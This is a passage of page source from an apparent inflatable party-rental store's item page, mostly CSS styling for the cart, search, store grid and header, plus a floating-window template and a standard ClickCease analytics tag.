    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_penguin_fling_carnival_game'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
